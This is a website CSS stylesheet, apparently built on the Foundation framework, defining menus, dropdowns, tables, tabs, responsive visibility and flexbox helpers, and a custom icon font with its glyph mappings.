.menu-icon:hover::after { background: #E2F0F2; -webkit-box-shadow: 0 7px 0 #E2F0F2, 0 14px 0 #E2F0F2; box-shadow: 0 7px 0 #E2F0F2, 0 14px 0 #E2F0F2; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #00304A; -webkit-box-shadow: 0 7px 0 #00304A, 0 14px 0 #00304A; box-shadow: 0 7px 0 #00304A, 0 14px 0 #00304A; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #0075BE; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #E2F0F2; border-radius: 5px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #00ACEB; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #E2F0F2; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 5px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #00ACEB; color: #fff; }

.label.primary { background: #00ACEB; color: #00304A; }

.label.secondary { background: #0075BE; color: #fff; }

.label.third { background: #003F5B; color: #fff; }

.label.success { background: #3adb76; color: #00304A; }

.label.warning { background: #ffae00; color: #00304A; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 5px; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 5px; color: #00304A; }

.pagination a:hover, .pagination button:hover { background: #EDFAFC; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #00ACEB; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #E2F0F2; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #00304A; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #40647E; }

tfoot { background: #f2f2f2; color: #40647E; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #EDFAFC; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #00ACEB; }

.tabs.primary > li > a { color: #00304A; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #00a3df; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #00ACEB; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #0094ca; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #EDFAFC; color: #00ACEB; }

.tabs-content { border: 1px solid #EDFAFC; border-top: 0; background: #fff; color: #40647E; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #EDFAFC; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 5px; -webkit-box-shadow: 0 0 0 1px rgba(0, 48, 74, 0.2); box-shadow: 0 0 0 1px rgba(0, 48, 74, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(0, 172, 235, 0.5); box-shadow: 0 0 6px 1px rgba(0, 172, 235, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #00304A; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #003F5B; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1.primary-color, .sub-banner #sub-banner-container > .primary-color, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #00ACEB; }

h1.secondary-color, .sub-banner #sub-banner-container > .secondary-color, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #0075BE; }

h1.third-color, .sub-banner #sub-banner-container > .third-color, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #003F5B; }

i { vertical-align: middle; }

